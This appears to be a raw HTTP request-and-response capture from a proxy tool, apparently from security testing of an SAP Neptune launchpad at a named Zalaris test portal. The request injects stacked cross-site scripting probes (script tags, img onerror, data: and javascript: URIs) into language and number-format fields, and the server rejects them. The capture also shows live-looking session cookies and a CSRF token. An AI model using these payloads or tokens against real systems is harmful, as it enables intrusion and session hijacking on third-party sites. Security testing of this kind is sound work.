 Pretty Raw Hex \n
POST /neptune/zalaris_launchpad_standard?ajax_id=USER_DEFAULT_UPDATE&ajax_applid=
ZALARIS_LAUNCHPAD_STANDARD&sap-client=510&dxp=24120000&field_id=01109&ajax_value=language HTTP/1.1
Host: testportal.zalaris.com
Cookie: saplb_PORTAL=(J2EE7158120)7158153; sap-webdisp-session=47-8020-Kjsc85qIacto65RZcRhWIw;
SAP_SESSIONID_ZEQ_510=ABcWMkM06D8BcVa3JVEN2reGAaXvbhHwgAD2jlNq4zs%3d; CSRF-Session=
08ee871e1af3968ccd7776e0a3be00e4; ai_user=8HZu3d1zkMMiaZiBAW4/vr|2026-01-12T06:25:40.617Z; ai_authUser=
510-04000116%7C510; sap-usercontext=sap-language=EN&sap-client=510; ai_session=
MwDBwKYx/VIYC3R8GFIrFw|1768199141301|1768201090683
Content-Length: 652
Sec-Ch-Ua-Platform: "Windows"
X-Csrf-Token: 87Hmy4YXO79btKu3HH8z4v9kdNDhFocDbNyXNfBVUqg=F3B1E6CB86173BBF5BB4ABB71C7F33E2FF6474D0E116
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
Neptunelaunchpad: PORTAL
Sec-Ch-Ua-Mobile: ?0
Request-Id: |7366ec97d2754599aa0769b6dd315e11.9192e0a298c6417d
Traceparent: 00-7366ec97d2754599aa0769b6dd315e11-9192e0a298c6417d-01
Sap-Language: EN
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Sap-Client: 510
Content-Type: application/json
Origin: https://testportal.zalaris.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive
{
"WA_USER_DEFAULT":{
"DATFM":"1",
"DCPFM":"",
"LANGU":"><script>alert(1)</script><img src=x onerror=alert(1)><script nonce="
">alert(1)</script><script>alert(document.domain)</script>};alert(1);// <script src='data:text/j
avascript,alert(1)'></script><style>body{background:url(javascript:alert(1))}</style>",
"TZONE":"",
"TZONE_DESCRIPT":"",
"TIMEFM":"0",
"NUMBER_GROUPING":"><script>alert(1)</script><img src=x onerror=alert(1)><script nonce="
">alert(1)</script><script>alert(document.domain)</script>};alert(1);// <script src='data:text/j
avascript,alert(1)'></script><style>body{background:url(javascript:alert(1))}</style>",
"NUMBER_DECIMAL":"",
"EDIT":true
}
}
Pretty Raw Hex Render \n
23 X-Content-Type-Options: nosniff
24 Connection: close
25
26 {
"modelMsgListData":[
14,
"TYPE",
"ID",
"NUMBER",
"MESSAGE",
"LOG_NO",
"LOG_MSG_NO",
"MESSAGE_V1",
"MESSAGE_V2",
"MESSAGE_V3",
"MESSAGE_V4",
"PARAMETER",
"ROW",
"FIELD",
"SYSTEM",
"E",
"",
"000",
"You are not allowed to use this language!",
"",
"000000",
"",
"",
"",
"",
"",
0,
"",
""
],
"modelMsgObjData":{
"TYPE":"E",
"ID":"",
"NUMBER":"000",
"MESSAGE":"You are not allowed to use this language!",
"LOG_NO":"",
"LOG_MSG_NO":"000000",
"MESSAGE_V1":"",
"MESSAGE_V2":"",
"MESSAGE_V3":"",
"MESSAGE_V4":"",
"PARAMETER":"",
"ROW":0,
"FIELD":"",
"SYSTEM":""
}
}
Re
Re
Re
Re
Re